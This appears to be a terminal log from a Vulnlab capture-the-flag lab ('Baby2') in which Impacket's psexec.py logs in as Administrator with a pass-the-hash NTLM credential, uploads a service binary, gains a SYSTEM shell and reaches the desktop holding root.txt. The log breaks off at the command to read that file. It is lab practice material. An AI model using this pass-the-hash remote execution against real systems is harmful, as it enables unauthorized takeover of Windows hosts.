 ~/Vulnlab/Baby2 ✔ 11:30:52 AM
psexec.py Administrator@10.10.127.159 -hashes :61eb5125f9944214679c2d0fdca6eb82
Impacket v0.13.0.dev0+20250307.160229.6e0a9691 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.127.159.....
[*] Found writable share ADMIN$
[*] Uploading file lduEasVY.exe
[*] Opening SVCManager on 10.10.127.159.....
[*] Creating service TMhv on 10.10.127.159.....
[*] Starting service TMhv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> whoami
nt authority\system
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is E6F3-2485
Directory of C:\Users\Administrator\Desktop
08/22/2023  12:50 PM    <DIR>          .
08/22/2023  10:08 AM    <DIR>          ..
08/22/2023  12:51 PM                36 root.txt
1 File(s)             36 bytes
2 Dir(s)   8,261,828,608 bytes free
C:\Users\Administrator\Desktop> type root.txt